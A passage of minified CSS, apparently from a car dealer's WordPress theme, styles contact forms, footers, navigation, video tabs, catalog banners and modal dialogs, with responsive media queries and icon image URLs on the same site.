.col-sm-7.order-sm-2{-ms-flex:0 0 70.629%;flex:0 0 70.629%;max-width:70.629%;padding-right:105px}.contact-form-sidebar .col-sm-5.order-sm-1{-ms-flex:0 0 29.371%;flex:0 0 29.371%;max-width:29.371%}.contact-form .title{font-size:20px;font-weight:800;color:#0D4285;line-height:20px}.contact-form .sub-title{font-size:16px;font-weight:800;color:#0D4285;line-height:20px;margin-top:5px}.contact-sidebar .main-title{font-size:16px;color:#0D4285}.contact-sidebar .box{background-color:#DAE2EC;padding:20px 30px;margin-top:20px}.contact-sidebar .box .title{font-size:20px;font-weight:800;color:#0D4285;margin:-5px 0 5px 0}.contact-sidebar .box p{margin:0;font-size:16px;color:#0D4285;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.contact-sidebar .box p strong{font-weight:700;min-width:100px}.subaru-content p{margin:0;font-size:16px;color:#0D4285}.subaru-content p strong{font-weight:700}.subaru-content ul{padding:0 15px 0 0;margin:0}.subaru-content ul li{font-size:16px;color:#0D4285}.subaru-content{padding:60px 0}.site-footer{background-color:#0D4285;padding:40px 25px;margin-top:60px}.site-footer .group .title{font-size:18px;font-weight:700;color:#fff}.site-footer .group ul{padding:0;margin:0}.site-footer .group ul li{list-style:none;display:block}.site-footer .group ul li a{font-size:15px;font-weight:600;color:#fff;display:inline-block}.site-footer .footer-nav{width:100%}.site-footer .social-icon{min-width:300px}.site-footer .social-icon{margin-right:100px;border-right:1px solid #707070}.site-footer .social-icon ul{padding:0;margin:0}.site-footer .social-icon ul li{list-style:none;display:inline-block}.site-footer .social-icon ul li:not(:last-child){margin-left:20px}.site-footer .social-icon ul li a{display:block;text-decoration:none}.site-footer .social-icon .text{font-size:24px;font-weight:700;color:#fff;margin-top:10px}.footer-bottom p{margin:0;padding:10px 0;font-size:15px;color:#232323}.car_internal_view .img-wrapper{position:relative}.car_internal_view .img-wrapper img{max-width:100%;width:auto;height:auto;opacity:0}.car_internal_view .img-wrapper iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.grecaptcha-badge{display:none!important}.bottom_image .title{font-size:24px;color:#0D4285;font-weight:800;line-height:24px;padding:30px 0;border-top:1px solid #bfcddf;text-align:center}.front-page-banner-button .btn-inner{position:relative}.front-page-banner-button .btn-inner .btn-list{position:absolute;bottom:100%;left:0;width:100%;height:0;overflow:hidden;opacity:0;transform:scaleY(0);transform-origin:bottom;transition:transform 0.4s ease}body.open-dropdown .front-page-banner-button .btn-inner .btn-list{height:auto;opacity:1;transform:scaleY(1)}.front-page-banner-button .btn-inner .btn-list a{min-width:270px;border-radius:30px;box-shadow:0 3px 6px #00000029;padding:5px;font-size:20px;background-color:#0D4285;color:#fff;font-weight:600;margin:0 7.5px;text-decoration:none;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:justify!important;justify-content:space-between!important;margin-bottom:15px;padding-right:15px}.front-page-banner-button .btn-inner .btn-list a.btn-green{background-color:#55CD6C}.front-page-banner-button .btn-inner .btn-list a img{width:24px;height:24px;min-width:initial;min-height:initial;margin:3px 0 0 15px}.front-page-banner-button .btn-inner .btn-list a.btn-green img{width:26px;height:26px;margin:1px 0 0 15px}@media (min-width:1430px){.container{max-width:1430px}}@media (max-width:1429px){.container{max-width:100%}}.site-footer .group-outer{width:65%;padding-left:18%}.site-footer .group-outer+.group-outer{width:35%;padding-left:0}.frames-outer{position:relative;width:100%}.frames-animation{position:relative!important;width:100%!important;height:auto!important}.spritespin-stage,.spritespin-canvas{position:relative!important;height:auto!important}@media (max-width:1600px){.site-footer .group-outer{width:58%;padding-left:10%}.site-footer .group-outer+.group-outer{width:42%;padding-left:0}}@media (max-width:1350px){.fooer-inner{display:block!important}.site-footer .social-icon{margin:auto auto 30px auto;border-right:0 solid #707070;width:100%;border-bottom:1px solid #707070;padding-bottom:30px}}@media (max-width:1199px){.combinitation-pages{padding-top:20px}.site-footer{margin-top:40px}.front-page-banner-title h3,.front-page-banner-title h1{font-size:50px;line-height:50px}.car-catlog-banner .heading-text .title{font-size:50px;line-height:50px}}@media (max-width:1199px){.car-catlog-banner .heading-text{top:30px}}@media (min-width:992px){.subaru-lightbox-items.show-991{display:none!important}}@media (max-width:991px){.videos-section{padding-top:40px}.videos-section .title,.bottom_image .title{padding:20px 0}.videos-section .col-sm-12 .video-container:not(:first-child){margin-top:40px}.subaru-lightbox-items.hide-991{display:none!important}.carInformation,.varietyFees{padding:20px 30px}.carInformation .title,.varietyFees .title{font-size:20px;margin:-5px 0 9px 0}.carInformation p{font-size:14px}.car-choice-wrapper{padding-top:30px}.car-choice-image-outer{margin:30px auto 0 auto}.car-choice-color{width:30px;height:30px;margin:5px 2px 0 2px}.car-choice-color .tick-icon{width:30px;height:30px}.car-choice-color-outer{padding-top:30px}.outdoor-photo-gallery{padding-top:20px}.outdoor-photo-gallery ul li{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:50%}.car_internal_view{padding-top:40px}.armature-safety{padding-top:40px}.armature-safety .title{padding:20px 0 0 0}}.content-box-start .box+.row .title{border-top:none}@media (min-width:1021px){.footer-nav.footer-nav-2{display:none!important}}@media (max-width:1020px){.footer-nav.footer-nav-1{display:none!important}.site-footer .footer-nav.footer-nav-2{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;margin-left:-15px;margin-right:-15px;-ms-flex-pack:initial!important;justify-content:initial!important;width:initial!important}.site-footer .group{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding:0 15px}.site-footer .group .title{margin-top:30px}.site-footer .social-icon{margin-bottom:0}}@media (max-width:850px){.combinitation-pages .img-wrapper a{height:350px}}@media (min-width:901px){.showContentSm{display:none}.armature-safety-slider,.armature-safety-slider .owl-stage-outer,.armature-safety-slider .owl-stage,.armature-safety-slider .owl-item,.armature-safety-slider .img-wrapper,.armature-safety-slider .item,.armature-safety-slider-outer{height:100%!important}}@media (max-width:900px){.subaru-lightbox-items-2{margin:0}.armature-safety .white{padding:30px 30px 20px 30px;text-align:center}.armature-safety .showContentSm.col-sm-12.white,.armature-safety .black{padding:20px 20px 10px 20px;text-align:center}a.more-content-link{margin-top:10px}.armature-safety-slider,.armature-safety-slider .owl-stage-outer,.armature-safety-slider .owl-stage,.armature-safety-slider .owl-item,.armature-safety-slider .img-wrapper,.armature-safety-slider .item,.armature-safety-slider-outer{height:initial}.min-height-550{height:initial}.armature-safety-slider .img-wrapper img{position:relative}.armature-safety .content-box-start .col-sm-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.hideContentSm{display:none}.site-footer .group{-ms-flex:0 0 33.333333333%;flex:0 0 33.333333333%;max-width:33.333333333%;padding:0 15px}}@media (min-width:768px){.site-footer .show-xs,.footer-bottom .show-xs{display:none!important}.logo.show-xs{display:none}}@media (min-width:601px){.arrow-container.show-xs{display:none}}.arrow-container{width:23px;animation:bounce 1600ms infinite cubic-bezier(.445,.05,.55,.95);cursor:pointer;height:13px;display:inline-block;margin-top:20px}.arrow-down{height:4px;background:#fff;transform:rotate(45deg);transform-origin:0% 0%;border-radius:5px}.arrow-down:after{content:'';position:absolute;width:100%;height:100%;bottom:0;left:100%;border-radius:5px;background:#fff;transform:rotate(-90deg);transform-origin:0% 100%}@keyframes bounce{50%{transform:translateY(-15px)}}@media (max-width:767px){.varietyFees{margin:0 -10px}.carInformation{margin-bottom:30px;height:initial;padding:0;background-color:#fff}.carInformation{margin-bottom:30px;height:initial}.carInformation .title,.varietyFees .title{font-size:24px}.varietyFeesDescriptionSection .col-sm-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.car-catlog-banner .header-shade{background:#fff0 linear-gradient(180deg,#000000 0%,#00000000 100%) 0% 0% no-repeat padding-box;height:175px!important}.car-catlog-banner img.main-banner-image{position:absolute}.car-catlog-banner .heading-text .title{font-size:45px;line-height:45px}.car-catlog-banner-outer,.service-banner-outer{padding-top:50px;min-height:455px}.car-catlog-banner{min-height:455px}.combinitation-pages .img-wrapper .content p{font-size:14px}.combinitation-pages .img-wrapper a{height:250px}.car-catlog img{min-height:330px;max-height:330px}.car-catlog .title{font-size:24px;bottom:15px}.header-shade{height:50%}.front-page-banner-title h4{font-size:20px}.front-page-banner-title h3,.front-page-banner-title h1{font-size:30px;margin:5px 0 0 0;line-height:30px}.front-page-banner-title p{font-size:16px}.navigation-slide-content-outer,.navigation-slide-content{width:300px}.col-sm-6.car-navigation{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.logo.hide-xs{display:none}.site-footer .hide-xs,.footer-bottom .hide-xs{display:none!important}.site-footer .footer-nav.footer-nav-2{border-top:1px solid #707070;margin:10px 0 0 0}.site-footer .group{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0 15px}.site-footer .social-icon{padding-bottom:0;border:0;margin-top:30px}.site-footer{background-color:#0D4285;padding:30px 0 30px 0;margin-top:30px;text-align:center}.site-footer .container-fluid{padding:0}.footer-bottom-xs p{font-size:15px;color:#fff;margin:0 0 10px 0}.footer-bottom-inner{-ms-flex-pack:center!important;justify-content:center!important}.site-header .container-fluid{padding:0 15px}.main-navigation ul li a{padding:0 10px}.main-navigation ul li.services-icon a:before{width:24px;height:23px;background-size:contain;background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/services-icon-2.png)}.main-navigation ul li.help-care-icon a:before{width:22px;height:24px;background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/help-care-icon-2.png);background-size:contain}.main-navigation ul li.showrooms-icon a:before{width:21px;height:24px;background-size:contain;background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/map-pin-icon-2.png)}.main-navigation ul li.toggle-icon a:before{background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/toggle-icon-2.png);width:20px;height:18px}.main-navigation ul li.toggle-icon{margin-right:-15px}html.nav-open .main-navigation ul li.toggle-icon a:before{background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/close-icon-2.png);width:18px;height:19px;top:0}.site-header-inner,.site-header{min-height:50px}.navigation-slide-content-outer{padding-top:50px}html.nav-open .site-header{background-color:#fff}}.bottom_image img{max-width:100%}@media (min-width:601px){.subaru-lightbox-items-sm.show-600{display:none!important}}@media (max-width:600px){.expand-icon{bottom:20px;right:20px}.owl-dots{bottom:20px}.play-button{margin-top:-35px;margin-left:-35px;width:70px;height:70px}.play-button svg{width:30px;left:5px;top:1px}.armature-safety .content-inner img{max-width:220px}.subaru-lightbox-items.show-991{display:none!important}.outdoor-photo-gallery ul li{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}.combinitation-pages{padding-top:0}.combinitation-pages .img-wrapper a{height:initial;margin-top:30px}.combinitation-pages .img-wrapper .content{position:relative;right:auto;bottom:auto;z-index:10;background-color:#4499F8;overflow:hidden;display:block;padding:15px}.combinitation-pages .col-sm-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.home .front-page-banner{height:100.5%}.combinitation-pages .img-wrapper .content h3{color:#fff}.combinitation-pages .img-wrapper .content p{font-size:18px}.combinitation-pages .img-wrapper a:before{display:none}.secondFold{margin-top:30px}body.home .secondFold{margin-top:0}.arrow-container.active{display:none}.arrow-container:not(.active){display:inline-block}.front-page-banner-button{bottom:40px}.front-page-banner-button .btn-inner{display:block;margin-bottom:20px}.front-page-banner-button .btn-inner .btn-list a{max-width:270px;margin-right:auto;margin-left:auto}}@media (max-width:550px){.navigation-slide-content-outer,.navigation-slide-content{width:100%}.navigation-slide-content-outer{right:0;top:-100%}html.nav-open .navigation-slide-content-outer{top:0}}@media (max-height:375px){.front-page-banner-title h3{font-size:36px;line-height:31px}.front-page-banner-button .btn-inner{margin-bottom:15px}.front-page-banner-title{padding-top:50px}.front-page-banner-button{bottom:0}}.site-header-inner,.site-header{mix-blend-mode:multiply}body.removeScroll .front-page-banner-button{display:none!important}@media (max-width:1440px){.showroom-banner h1.title,.service-banner h1.title,.contact-page-banner h1.title{font-size:50px;margin-right:30px}}@media (max-width:1199px){.service-stars-additional-info .col-sm-7.order-sm-2{padding-right:30px}.service-stars-feature .col-sm-3{-ms-flex:0 0 33.333333333%;flex:0 0 33.333333333%;max-width:33.333333333%}.service-stars-additional-info .col-sm-5.order-sm-1,.tab-section .col-sm-5{-ms-flex:0 0 39.371%;flex:0 0 39.371%;max-width:39.371%}.service-stars-additional-info .col-sm-7.order-sm-2,.tab-section .col-sm-7{-ms-flex:0 0 60.629%;flex:0 0 60.629%;max-width:60.629%}.iframeOuter{min-height:260px}.button-link,.button-link:focus{max-width:220px}.tab-section .col-sm-7{padding-right:30px}}@media (min-width:1021px){.tab-section .col-sm-7.show-767,.tab-section .col-sm-5.show-767,.sidbarLink.show-767,.site-footer .group ul li.show-767{display:none!important}}@media (max-width:1020px){.tab-section .col-sm-7.hide-767,.tab-section .col-sm-5.hide-767,.sidbarLink.hide-767,.site-footer .group ul li.hide-767,.tab-content-title{display:none!important}.nav-title{font-size:24px}.sidbarLink.active .nav-title{border-bottom:0;background-color:#BFCDDF93}.sidbarLink.active+.tab-content-outer{background-color:#BFCDDF93;display:block}.sidbarLink.active .nav-title .nav-icon{background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/collapse-icon.png)}.sidbarLink .nav-title .nav-icon{-ms-flex-item-align:center!important;align-self:center!important}.tab-content-inner{padding:0 20px}.tab-content-wrapper{padding:20px 0 30px 0;border-top:1px solid #a5b9d2}.service-stars-feature .col-sm-3{margin-top:40px}.tab-section{padding-top:40px}.tab-section .col-sm-7,.tab-section .col-sm-5{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0 15px}}@media (max-width:991px){.service-stars-additional-info .col-sm-5.order-sm-1{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0 15px}.service-stars-additional-info .col-sm-7.order-sm-2{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0 15px}.tab-section .col-sm-7,.tab-section .col-sm-5{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0 15px}.additional-info{padding:0;background-color:#fff;margin-bottom:40px}.showroom-banner,.service-banner,.contact-page-banner{height:initial;min-height:250px}.showroomContent{padding:25px 0 0 0}}@media (min-width:768px){.button-group-sm{display:none}.wrote-about-us .col-sm-12{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wrote-about-us .row{max-width:1024px}.wrote-about-us .title{padding:30px 0 30px 0px!important;text-align:right!important;margin-top:40px!important}}.wrote-about-us .col-sm-12{margin-bottom:10px}.wrote-about-us p{margin:0}.wrote-about-us .title{font-size:24px;color:#0D4285;font-weight:800;line-height:24px;padding:20px 0;border-top:1px solid #bfcddf;text-align:center;margin-top:30px}.wrote-about-us img{max-width:34px;max-height:34px;margin-left:15px}.wrote-about-us .hd{font-size:16px;color:#000}@media (max-width:767px){.service-stars .sub-title{font-weight:700}.col-sm-5.show-767 .nav-title{padding:6px 20px 6px 10px}.col-sm-5.show-767 .sidbarLink.active .nav-title{padding:6px 20px 6px 20px}.col-sm-5.show-767 .sidbarLinkOuter{margin:0 -15px 10px -15px}.service-banner-outer{min-height:initial}.service-stars-additional-info{padding-top:20px}.col-sm-6.content-inner.black{padding-top:0}.armature-safety .black{background-color:#fff;padding-bottom:0}.armature-safety .black p{margin-bottom:0}.button-group-sm .btn-blue{min-width:170px;border-radius:30px;box-shadow:0 3px 6px #00000029;display:inline-block;padding:5px;font-size:20px;background-color:#4499F8;color:#fff;font-weight:600;margin:30px 7.5px -5px 7.5px;text-decoration:none;cursor:pointer}.button-group-sm .btn-blue-dark{min-width:140px;border-radius:30px;box-shadow:0 3px 6px #00000029;display:inline-block;padding:5px;font-size:20px;background-color:#0D4285;color:#fff;font-weight:600;margin:30px 7.5px -5px 7.5px;text-decoration:none;cursor:pointer}.front-page-banner-button.hide-767{display:none}.showroom-banner-outer,.service-banner-outer,.contact-page-banner-outer{padding-top:50px;text-align:center}.showroom-banner h1.title,.service-banner h1.title,.contact-page-banner h1.title{font-size:45px;margin:auto;padding-top:20px}.showroom-banner:before,.service-banner:before,.contact-page-banner:before{height:175px;background:#fff0 linear-gradient(180deg,#000000 0%,#00000000 100%) 0% 0% no-repeat padding-box}.showroomContent .col-sm-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.nav-title{padding:6px 10px 6px 0}}@media (min-width:651px){.show-btn-link-sm,.additionalIcon{display:none!important}}@media (max-width:1199px){.contact-form-sidebar .col-sm-7.order-sm-2{padding-right:30px}.contact-form-sidebar{padding-top:30px}.subaru-content{padding:30px 0}}@media (max-width:991px){.contact-form-sidebar .col-sm-7.order-sm-2,.contact-form-sidebar .col-sm-5.order-sm-1{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.contact-form-sidebar{padding-top:20px}.contact-form-sidebar .contact-form{margin-top:40px}.contact-form-sidebar .col-sm-7.order-sm-2{padding-right:15px}}@media (max-width:767px){.subaru-content{padding:20px 0 0 0}.contact-form-sidebar .contact-form .col-sm-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.contact-form-sidebar .contact-form{margin-top:30px}.contact-form .wpcf7-form-control.wpcf7-submit,.contact-form .wpcf7-form-control.wpcf7-submit:focus{min-width:initial;float:left;width:100%;margin-bottom:10px}}@media (max-width:650px){.contact-form .col-sm-6 .col-sm-3{-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}.contact-form .col-sm-6 .col-sm-9{-ms-flex:0 0 67%;flex:0 0 67%;max-width:67%}.contact-sidebar .box{padding:20px 15px;margin-left:-15px;margin-right:-15px}.additionalIcon a{margin:12px 0 0 10px}.show-btn-link-sm{margin-top:25px}.hide-btn-link-sm{display:none!important}.button-link,.button-link:focus{max-width:100%;width:100%}.map-icon{margin-right:15px;min-width:42px}.tab-content-wrapper .col-sm-6+.col-sm-6{display:none}.tab-content-wrapper .col-sm-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.service-stars-feature .col-sm-3{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.modalForm .modal-dialog{max-width:395px;margin:.5rem auto;padding:0 10px}.modalForm .title{font-size:26px;color:#0D4285;font-weight:600;margin-bottom:20px}.modalForm .modal-content{border:none;border-radius:10px;outline:0;box-shadow:0 3px 6px #00000029}.modalForm .modal-body{padding:60px 20px 70px 20px;position:relative}.modalForm .closeModal{position:absolute;top:20px;left:20px;z-index:10;cursor:pointer}.modalForm .btn-primary{margin-top:auto;border-radius:30px;box-shadow:0 3px 6px #00000029;display:inline-block;padding:10px;font-size:20px;background-color:#4499F8;border:none;outline:none;color:#fff;font-weight:600;text-decoration:none;text-align:center}.modalForm .form-inner .form-group{position:relative;margin-bottom:30px}.modalForm .form-inner select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #e2e4e8;outline:none;box-shadow:none;width:100%;display:block;width:100%;border:1px solid #BEBEBE;border-radius:2px;min-height:56px;outline:none;box-shadow:none;padding:6px 12px 6px 40px;direction:rtl;cursor:pointer}.modalForm .form-inner .theme-select{position:relative}.modalForm .form-inner .theme-select:before{content:"";width:0;height:0;border-left:6px solid #fff0;border-right:6px solid #fff0;border-top:10px solid #E3E3E3;position:absolute;top:23px;left:15px;z-index:5}body.single.single-car{height:auto}body.modal-open{padding:0px!important}.modalForm input.wpcf7-form-control,textarea.wpcf7-form-control{direction:rtl}.modal-backdrop.show{opacity:1}.showroomContent .tab-section .col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.showroomContent .tab-section{padding-top:20px}@media (max-width:1020px){.showroomContent .tab-section{padding-top:0}}@media (max-width:650px){.showroomContent .tab-section .col-sm-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:668px){.show-banner-sm{display:none!important}}@media (max-width:667px){.hide-banner-sm{display:none!important}}@media (max-width:767px){body:not(.button-scroll-enable) .button-group-sm-track2{display:none!important}.button-group-sm-outer.button-group-sm-track2{min-height:0}.button-group-sm-outer{min-height:68px}.button-scroll-enable .button-group-sm-track2 .button-group-sm{position:fixed;left:0;bottom:60px;width:100%;z-index:100}.removeScroll .button-group-sm-outer{display:none!important}.btn-list-outer{position:relative}.button-group-sm-outer .btn-list-outer .btn-list{position:absolute;bottom:calc(100% - 30px);right:-18px;height:0;overflow:hidden;opacity:0;transform:scaleY(0);transform-origin:bottom;transition:transform 0.4s ease;padding-right:5px}.button-group-sm-outer .btn-list-outer .btn-list a{min-width:210px;border-radius:30px;box-shadow:0 3px 6px #00000029;padding:6px 15px;font-size:17px;background-color:#0D4285;color:#fff;font-weight:600;margin:0 7.5px;text-decoration:none;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:justify!important;justify-content:space-between!important;margin-bottom:15px}.button-group-sm-outer .btn-list-outer .btn-list a{max-width:210px;margin-right:auto;margin-left:auto}.button-group-sm-outer .btn-list-outer .btn-list a.btn-green{background-color:#55CD6C}.button-group-sm-outer .btn-list-outer .btn-list a img{width:18px;height:18px;min-width:initial;min-height:initial;margin:4px 0 0 0}.button-group-sm-outer .btn-list-outer .btn-list a.btn-green img{width:20px;height:20px;margin:2px 0 0 0}body.open-dropdown2 .button-group-sm-outer .btn-list-outer .btn-list{height:auto;opacity:1;transform:scaleY(1)}}@media (max-width:450px){.modalForm .modal-dialog{max-width:100%}}@media (max-width:360px){.button-group-sm-outer .btn-list-outer .btn-list{right:0}.button-group-sm .btn-blue{min-width:140px;font-size:17px}.button-group-sm .btn-blue-dark{min-width:140px;font-size:17px}}.nav-title .nav-icon{-ms-flex-item-align:center!important;align-self:center!important}.footer-bottom-nav{padding-top:10px}.footer-bottom-nav ul{padding:0;margin:0}.footer-bottom-nav ul li{list-style:none;display:inline-block}.footer-bottom-nav ul li:not(:last-child){border-left:1px solid #8a8a8a;padding-left:5px;margin-left:4px}.footer-bottom-nav ul li a{color:#232323;font-size:15px;display:block;line-height:16px}.footer-bottom-nav+p{padding-top:0}@media (max-width:767px){.footer-bottom-nav ul li:not(:last-child){border-left:1px solid #fff}.footer-bottom-nav ul li a{color:#fff}}@media (max-width:850px){.front-page-banner-title h4{font-size:20px}front-page-banner-title h3{font-size:36px;line-height:31px}.front-page-banner-title p{font-size:16px}.front-page-banner-title{position:absolute;top:10%;left:0;width:100%;height:auto;text-align:center;z-index:11;padding-top:0}}@media (max-height:400px){.front-page-banner-title{top:15%}.front-page-banner-title h4{font-size:16px}.front-page-banner-title p{font-size:12px}}@media only screen and (width:736px) and (height:414px){.front-page-banner-title{top:15%}}@media only screen and (width:812px) and (height:375px){.front-page-banner-title{top:10%}}@media only screen and (width:568px) and (height:320px){.front-page-banner-title h3{font-size:26px;line-height:21px}}@media only screen and (width:320px) and (height:568px){.front-page-banner-title{top:12%}.front-page-banner-title h3{font-size:36px;line-height:31px}}@media (max-width:414px){.front-page-banner-button a,.front-page-banner-button a:focus,.front-page-banner-button a:not([href]):not([class]),.front-page-banner-button a:not([href]):not([class]):focus{width:92%}}@media (max-width:767px){body.button-scroll-enable .button-group-sm-track .btn-list{display:none!important}.button-group-sm-outer .btn-list-outer .btn-list a{min-width:170px;max-width:170px;font-size:14px;padding:9px 10px}.button-group-sm-outer .btn-list-outer .btn-list a img{margin-top:2px}.button-group-sm-outer .btn-list-outer .btn-list a.btn-green img{margin:0}.button-group-sm-outer .btn-list-outer .btn-list{right:0;padding-right:7px}}.fixed-size.lg-outer .lg-inner{background-color:#FFF}.fixed-size.lg-outer .lg-sub-html{position:absolute;text-align:left}.fixed-size.lg-outer .lg-toolbar .lg-icon{color:#FFF}.fixed-size.lg-outer .lg-img-wrap{padding:47px 0 0 0}.fixed-size.lg-outer img.lg-object.lg-image{max-width:100%}.fixed-size.lg-outer .lg-actions{width:100%!important}.lg-hide-items .lg-toolbar{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fixed-size.lg-outer .lg-toolbar{background-color:rgb(0 0 0)}.site-footer .social-icon ul li a{font-size:0}@media (max-width:767px){.subaru-content iframe{width:100%}.subaru-content img{max-width:100%;width:auto;height:auto}}@media (max-width:650px){.car-catlog-banner img.hide-767,.car-catlog img.show-767{display:none!important}}@media (min-width:651px){.car-catlog-banner img.show-767,.car-catlog img.hide-767{display:none!important}}.footer-logo img{max-width:220px;width:auto;height:auto}.car_internal_view .title{padding:15px 0 0 0}.car_internal_view .text{font-size:16px;max-width:300px;margin:5px auto 0 auto;line-height:20px;color:#0D4285}.title_text_group{padding-bottom:15px}.site-branding .logo img{width:auto;height:auto;max-width:150px;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}@media (max-width:767px){.site-branding .logo img{max-width:134px}}.showroom-banner h1.title,.service-banner h1.title,.contact-page-banner h1.title{margin-bottom:0}.subaru-content h1{font-size:2rem;margin-bottom:15px}.subaru-content h2{font-size:1.5rem;margin-bottom:15px}.subaru-banner .service-banner .title{position:relative;z-index:10;font-size:70px;font-weight:700;color:#fff;margin:30px 0 0 0;line-height:1.2}@media (max-width:1400px){.subaru-banner .service-banner .title{font-size:50px;margin-right:30px}}@media (min-width:601px){.combinitation-pages .img-wrapper .content{min-height:68px}}@media (max-width:767px){.subaru-banner .service-banner .title{font-size:45px;margin:auto;padding-top:20px}}.car-catlog .title{margin:0}.footer_term{width:94%;margin:auto}.video-play-button.play-button svg{width:36px;left:5px;top:1px}.video-tab-outer{white-space:nowrap;overflow:auto}.video-tabs-outer.active{position:relative;padding-right:15px}.video-tabs-outer.active:before{content:"";position:absolute;top:-23px;left:0;width:1px;height:120px;background-color:#dcecfe}.video-tabs-outer.active:after{content:"";position:absolute;top:-23px;right:0;width:1px;height:120px;background-color:#dcecfe}.video-tab-icon{width:50px;height:60px}.video-tab-title{color:#0D4285;margin-top:-5px;font-size:16px}.video-tab{padding-bottom:15px;cursor:pointer;margin-left:85px;border-bottom:2px solid #fff0;margin-bottom:5px}.video-tab.active{border-bottom:2px solid #a1ccfb}.video-tab-content:not(.active){display:none}.video-tab-content{margin:0 -10px}.video-tab-content .col-sm-6{padding:0 10px;margin-top:30px}.video-container-content{padding:10px 20px 10px 10px;background-color:#4499F8;min-height:90px;margin-top:-1px;z-index:10;position:relative}.video-container-content .title,.category-video-iframe-bottom .content .title{font-size:18px;font-weight:700;color:#fff;line-height:22px}.video-container-content .sub-title,.category-video-iframe-bottom .content .sub-title{font-size:18px;font-weight:400;color:#fff;line-height:22px}.category-video-modal .modal-content{background-color:#fff0;border:none;box-shadow:none}.category-video-modal .modal-body{padding:0;border-radius:0}.category-video-modal{direction:ltr}.category-video-iframe-bottom{padding:11px 20px;background-color:#4499F8;margin-top:-2px}.category-video-iframe-bottom .content{direction:rtl;width:50%}.category-video-iframe-bottom .share-link{width:50%}.category-video-iframe-bottom .share-link ul{padding:0;margin:0}.category-video-iframe-bottom .share-link ul li{list-style:none;display:inline-flex}.category-video-iframe-bottom .share-link ul li:not(:last-child){border-right:1px solid #6caef8;padding-right:10px;margin-right:10px}.category-video-iframe-bottom .share-link ul li a{display:flex;text-decoration:none}a.category-video-modal-close{position:absolute;top:30px;left:30px}@media (min-width:576px){.category-video-modal .modal-dialog{max-width:1400px}}@media (max-width:1575px){.category-video-modal{padding-left:60px}}@media (max-width:1350px){.category-video-modal{padding-left:0}}@media (max-width:991px){.video-tab{margin-left:40px}}@media (max-width:767px){.category-video-modal{padding-left:0}a.category-video-modal-close{position:absolute;top:10px;left:10px}.video-tabs-outer{margin-bottom:-15px}.video-tab{margin-left:30px}.video-section{padding:30px 0}.video-section.active{padding:50px 0 30px 0}.video-tab-content .play-button{margin-top:-35px;margin-left:-35px;width:70px;height:70px}.video-play-button.play-button svg{width:30px;left:5px;top:1px}.video-container-content .title,.video-container-content .sub-title{font-size:14px}.video-container-content{min-height:initial}.video-tab-outer::-webkit-scrollbar{display:none}.video-tab-outer{-ms-overflow-style:none;scrollbar-width:none}}@media (min-width:651px){.category-video-iframe-bottom .content.show-650{display:none!important}}@media (max-width:650px){.category-video-iframe-bottom .content.hide-650{display:none!important}.category-video-iframe-bottom{display:block!important;text-align:center}.category-video-iframe-bottom .content{width:100%}.category-video-iframe-bottom .share-link{width:100%;-ms-flex-pack:center!important;justify-content:center!important;margin-top:10px}.video-tab-content .col-sm-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}h2.category__heading{margin:15px 0 0 0}.category__heading:not(.active){display:none}@media (max-width:767px){h2.category__heading{margin:30px 0 0 0;font-size:1.5rem}}.input-file-label{display:block;width:100%;border:1px solid #BEBEBE;border-radius:2px;min-height:56px;outline:none;box-shadow:none;padding:16px 12px 16px 50px;resize:none;cursor:pointer;line-height:normal}.input-file-label img{position:absolute;top:8px;left:12px;max-width:40px}.file__placeholder{color:#BEBEBE}body.page-template-default .site-header{border-bottom:1px solid #d6e3f3}body.page-template-default .widget-area,body.page-template-default .site-footer,body.page-template-default .footer-bottom,body.page-template-default .entry-footer{display:none}body.page-template-default .site-main{width:100%;padding-left:30px;padding-right:30px;margin-left:auto;margin-right:auto}body.page-template-default #page{padding-top:100px}body.page-template-default .contact-form{padding-bottom:50px}@media (max-width:767px){body.page-template-default .site-main{padding-left:15px;padding-right:15px}body.page-template-default #page{padding-top:70px}}.delete-file{position:absolute;top:0;left:0;width:100%;height:100%;line-height:56px;text-align:left;padding-left:10px}.delete-file svg{cursor:pointer}.delete-file svg path{fill:#dc3232!important}.input-file-label.redBorder{border:1px solid #dc3232!important}.page-template-default .wpcf7-response-output{display:none!important}.subaru-contact-form-succes-popup 